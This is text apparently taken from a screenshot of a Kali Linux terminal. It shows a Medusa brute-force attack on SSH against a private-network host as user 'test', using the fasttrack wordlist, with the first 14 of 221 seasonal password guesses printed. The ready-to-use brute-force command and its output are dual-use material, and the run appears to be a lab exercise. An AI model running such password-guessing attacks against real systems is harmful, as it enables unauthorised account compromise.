 ┌──(kali㉿kali)-[~/Desktop]
└─$ medusa -h 192.168.186.134 -u test -P /usr/share/wordlists/fasttrack.txt -
M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>

ACCOUNT CHECK: [ssh] Host: 192.168.186.134 (1 of 1, 0 complete) User: test (1
 of 1, 0 complete) Password: Spring2017 (1 of 221 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.186.134 (1 of 1, 0 complete) User: test (1
 of 1, 0 complete) Password: Spring2016 (2 of 221 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.186.134 (1 of 1, 0 complete) User: test (1
 of 1, 0 complete) Password: Spring2015 (3 of 221 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.186.134 (1 of 1, 0 complete) User: test (1
 of 1, 0 complete) Password: Spring2014 (4 of 221 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.186.134 (1 of 1, 0 complete) User: test (1
 of 1, 0 complete) Password: Spring2013 (5 of 221 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.186.134 (1 of 1, 0 complete) User: test (1
 of 1, 0 complete) Password: spring2017 (6 of 221 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.186.134 (1 of 1, 0 complete) User: test (1
 of 1, 0 complete) Password: spring2016 (7 of 221 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.186.134 (1 of 1, 0 complete) User: test (1
 of 1, 0 complete) Password: spring2015 (8 of 221 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.186.134 (1 of 1, 0 complete) User: test (1
 of 1, 0 complete) Password: spring2014 (9 of 221 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.186.134 (1 of 1, 0 complete) User: test (1
 of 1, 0 complete) Password: spring2013 (10 of 221 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.186.134 (1 of 1, 0 complete) User: test (1
 of 1, 0 complete) Password: Summer2017 (11 of 221 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.186.134 (1 of 1, 0 complete) User: test (1
 of 1, 0 complete) Password: Summer2016 (12 of 221 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.186.134 (1 of 1, 0 complete) User: test (1
 of 1, 0 complete) Password: Summer2015 (13 of 221 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.186.134 (1 of 1, 0 complete) User: test (1
 of 1, 0 complete) Password: Summer2014 (14 of 221 complete)
usr share wordlists
Places